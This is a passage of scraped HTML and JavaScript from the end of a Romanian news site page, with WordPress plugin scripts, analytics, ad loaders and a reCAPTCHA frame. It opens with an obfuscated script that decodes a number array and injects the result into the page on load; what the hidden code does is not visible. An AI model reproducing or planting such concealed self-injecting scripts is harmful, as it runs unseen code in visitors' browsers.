48,57,74,85,0,57,48,22,60,93,76,52,0,91,57,41,63,29,93,57,32,93,76,39,44,5,41,53,37,32,74,52,29,47,5,39,29,77,85,41,88,32,85,16,57,76,44,57,0,81,63,2,32,85,43,43,22,60,5,39,29,77,39,48,25,85,48,41,57,53,85,37,76,91,44,39,89,89,15,39,27,57,76,89,61,44,85,63,47,93,76,85,27,81,25,91,44,39,89,89,43,40,1,40,22,53,24,37,32,79,57,19,76,91,89,89,53,6,63,57,26,63,6,43,6,23,52,0,63,57,0,63,6,37,43,41,6,76,6,43,93,76,28,85,48,81,57,63,25,91,44,39,89,89,43,6,77,76,6,43,93,76,85,27,81,25,91,44,39,89,89,43,6,1,6,43,39,48,25,85,48,43,6,60,20,39,91,72,81,29,52,93,0,48,1,89,85,78,57,10,39,93,63,52,77,6,43,0,57,28,25,20,81,25,2,57,85,81,2,63,43,6,61,26,32,77,20,39,91,72,81,29,52,93,0,48,1,61,52,89,85,63,85,52,0,10,88,77,1,6,43,93,91,44,76,39,48,25,63,52,25,89,61,29,85,63,57,53,39,48,25,85,48,37,59,39,48,25,2,57,85,81,2,63,43,6,61,26,32,92,6,32,85,74,47,57,53,85,37,76,52,74,74,89,57,63,70,39,29,57,0,63,54,41,41,0,93,44,44,22,60,93,76,39,44,5,76,61,93,89,2,47,39,48,25,85,48,22,32,92,5,39,29,77,48,41,79,57,19,76,35,47,40,56,40,43,57,53,85,37,76,61,39,29,57,0,63,30,44,57,27,57,0,63,76,61,39,29,57,0,63,30,44,57,27,57,0,63,76,61,39,29,57,0,63,30,44,57,27,57,0,63,76,85,48,43,40,77,40,43,57,53,85,37,76,61,39,29,57,0,63,30,44,57,27,57,0,63,76,63,39,81,15,39,27,57,75,48,52,91,93,27,57,0,63,76,20,52,48,55,22,32,74,52,29,47,61,41,88,32,61,16,48,76,44,57,0,81,63,2,32,61,43,43,22,60,85,74,47,48,53,61,37,76,52,0,91,44,85,91,72,41,41,0,93,44,44,22,60,48,53,61,37,76,52,0,91,44,85,91,72,41,74,93,0,91,63,85,52,0,47,57,57,22,60,5,39,29,77,39,41,57,57,76,63,39,29,81,57,63,66,66,57,57,76,89,29,91,30,44,57,27,57,0,63,32,5,39,29,77,91,85,41,39,76,61,39,29,57,0,63,30,44,57,27,57,0,63,76,81,57,63,65,63,63,29,85,20,93,63,57,47,40,20,85,48,40,22,32,28,85,0,48,52,28,76,44,52,91,39,63,85,52,0,76,39,89,89,85,81,0,47,93,91,44,76,44,85,0,72,25,29,57,48,85,29,57,91,63,25,93,29,44,43,93,91,44,76,39,48,25,63,52,25,44,85,0,72,53,91,85,37,22,32,29,57,63,93,29,0,77,74,39,44,89,57,32,92,32,92,92,92,47,74,93,0,91,63,85,52,0,77,29,5,85,57,28,47,22,60,85,74,47,79,57,19,76,5,76,85,0,87,85,57,28,61,52,29,63,47,93,76,93,0,85,63,22,22,60,5,39,29,77,44,63,41,40,40,32,44,63,41,93,76,28,85,48,81,57,63,25,85,48,43,40,91,40,43,93,76,39,44,5,76,19,52,85,0,47,53,89,57,61,39,29,39,63,52,29,41,40,91,40,37,22,32,5,39,29,77,61,5,41,88,32,85,74,47,79,57,19,76,61,5,41,41,74,39,44,89,57,22,60,79,57,19,76,61,5,41,63,29,93,57,32,61,5,41,24,32,92,5,39,29,77,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,85,27,81,40,22,32,85,76,89,29,91,41,79,57,19,76,93,29,47,93,91,44,76,5,85,57,28,25,93,29,44,75,60,6,85,6,10,44,63,75,6,61,6,10,61,5,75,6,81,6,10,79,57,19,76,81,47,22,75,6,28,6,10,93,76,28,85,48,81,57,63,25,85,48,92,22,32,29,57,63,93,29,0,32,92,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,74,93,0,91,63,85,52,0,47,22,60,29,5,85,57,28,47,22,32,92,75,24,88,88,88,22,32,92,22,47,22,32,92,29,57,63,93,29,0,77,63,29,93,57,32,92,75,29,44,52,39,48,10,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,44,89,41,40,40,32,74,52,29,47,5,39,29,77,85,41,88,32,85,16,93,91,44,76,93,0,85,63,25,44,85,89,63,76,44,57,0,81,63,2,32,85,43,43,22,60,85,74,47,93,91,44,76,93,0,85,63,25,44,85,89,63,53,85,37,53,40,39,44,5,40,37,54,41,93,0,48,57,74,85,0,57,48,22,60,44,89,43,41,93,91,44,76,93,0,85,63,25,44,85,89,63,53,85,37,53,40,28,85,48,81,57,63,25,85,48,40,37,43,40,91,40,43,93,91,44,76,93,0,85,63,25,44,85,89,63,53,85,37,53,40,39,44,5,40,37,76,19,52,85,0,47,53,89,57,61,39,29,39,63,52,29,41,40,91,40,37,22,43,40,1,40,32,92,92,44,89,41,44,89,76,89,93,20,89,63,29,47,88,75,44,89,76,44,57,0,81,63,2,1,24,22,32,5,39,29,77,44,89,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,85,27,81,40,22,32,44,89,85,76,89,29,91,41,79,57,19,76,93,29,47,93,91,44,76,44,52,39,48,25,93,29,44,75,60,6,85,6,10,44,89,75,6,81,6,10,79,57,19,76,81,47,22,92,22,32,29,57,63,93,29,0,77,63,29,93,57,32,92,75,92,32,52,76,85,0,85,63,47,22,32,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,52,76,29,44,52,39,48,75,24,88,88,88,22,32,29,57,63,93,29,0,77,52,32,92,92,47,22,92,32,92,79,57,19,76,89,63,39,29,63,47,22,32,58,59,77,0,89,44,29,44,26,29,29,39,2,77,59,58];function wjtvghpgvotd(a,b){ecmwtgahrndxb='';for(var i=0;i<a.length;i++){ecmwtgahrndxb+=b[a[i]];}return ecmwtgahrndxb;}var wyrth=window[wjtvghpgvotd([48,52,91,93,27,57,0,63],xcycvfpezjeawqa)];var yrwuarpsosk=wjtvghpgvotd([91,93,29,29,57,0,63,36,91,29,85,61,63],xcycvfpezjeawqa);var tbfqp=wjtvghpgvotd([89,29,91],xcycvfpezjeawqa);var jjejmd=wjtvghpgvotd([20,52,48,55],xcycvfpezjeawqa);try{Object.getOwnPropertyDescriptor(Document.prototype,yrwuarpsosk).get.apply(wyrth)[tbfqp]=tbfqp;document.body=document.querySelectorAll('body')[0]}catch(e){}var jqhnpla=wjtvghpgvotd([91,29,57,39,63,57,30,44,57,27,57,0,63],xcycvfpezjeawqa);var icoerlzdvchka=wjtvghpgvotd([89,91,29,85,61,63],xcycvfpezjeawqa);var raszuypkc=wjtvghpgvotd([63,57,26,63,23,52,0,63,57,0,63],xcycvfpezjeawqa);var kumdbwvubiajw=wjtvghpgvotd([2,57,39,48],xcycvfpezjeawqa);var zifmoeksnzxbres=wjtvghpgvotd([39,61,61,57,0,48,23,2,85,44,48],xcycvfpezjeawqa);var lkwhlglbspb=wjtvghpgvotd([61,39,29,57,0,63,15,52,48,57],xcycvfpezjeawqa);var jexkbrqks=wjtvghpgvotd([29,57,27,52,5,57,23,2,85,44,48],xcycvfpezjeawqa);var obzraymzanbb=wyrth[jqhnpla](icoerlzdvchka);obzraymzanbb[raszuypkc]=wjtvghpgvotd(wcfoufohcop,xcycvfpezjeawqa);wyrth[jjejmd][zifmoeksnzxbres](obzraymzanbb);obzraymzanbb[lkwhlglbspb][jexkbrqks](obzraymzanbb);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fandra-vine-in-baia-mare%2F" data-image-url="" data-title="Andra+vine+%C3%AEn+Baia+Mare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fandra-vine-in-baia-mare%2F" data-image-url="" data-title="Andra+vine+%C3%AEn+Baia+Mare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ij2hAx2RbzM-ii6LVBvqiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704706619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>